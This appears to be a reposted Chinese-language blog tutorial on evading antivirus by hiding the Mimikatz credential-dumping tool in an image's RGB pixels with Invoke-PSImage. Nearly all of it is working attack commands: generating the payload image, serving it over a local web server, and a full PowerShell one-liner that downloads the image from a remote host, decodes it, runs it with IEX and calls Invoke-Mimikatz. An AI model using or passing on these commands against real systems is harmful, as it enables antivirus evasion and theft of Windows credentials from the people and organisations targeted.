利用隐写RGB,进行mimikatz过杀软



准备工作

Invoke-PSImage.ps1Invoke-Mimikatz.ps1demo.jpg(大于100k,不然无法加载mimikatz的像素)

过程

Set-ExecutionPolicy Unrestricted -Scope CurrentUser //设置脚本策略Import-Module .\Invoke-PSimage.ps1 //导入脚本模块Invoke-PSImage -Script .\Invoke-Mimikatz.ps1 -Out .\mimikatz.png -Image .\demo.jpg -Web

生成一个mimikatz.png

开启一个目标可以访问的web服务,加载生成的mimikatz.png图片。修改 example.com改成自己的web服务地址。然后进行远程加载即可。

利用 python3 -m http.server //开启web服务

生成的远程加载如下

sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://192.168.3.210:8000/mimikatz.png"));$o=a Byte[] 1355520;(0..352)|%{foreach($x in(0..3839)){$p=$g.GetPixel($x,$_);$o[$_*3840+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..1352514]));

想要读取还有在后面加

;Invoke-Mimikatz

完整如下

sal a New-Object;Add-Type -A System.Drawing;$g=a System.Drawing.Bitmap((a Net.WebClient).OpenRead("http://192.168.3.210:8000/mimikatz.png"));$o=a Byte[] 1355520;(0..352)|%{foreach($x in(0..3839)){$p=$g.GetPixel($x,$_);$o[$_*3840+$x]=([math]::Floor(($p.B-band15)*16)-bor($p.G -band 15))}};IEX([System.Text.Encoding]::ASCII.GetString($o[0..1352514]));Invoke-Mimikatz

热文推荐

文章来源: http://mp.weixin.qq.com/s?__biz=MzUyMTA0MjQ4NA==&mid=2247540285&idx=2&sn=702f775f7e884c11bf7ac47fada779ba&chksm=f9e33166ce94b8709e7656059cba00a72bad7e6ab7fb965c8852654833ec3074cc91439c3df9#rd

如有侵权请联系:admin#unsafe.sh

如有侵权请联系:admin#unsafe.sh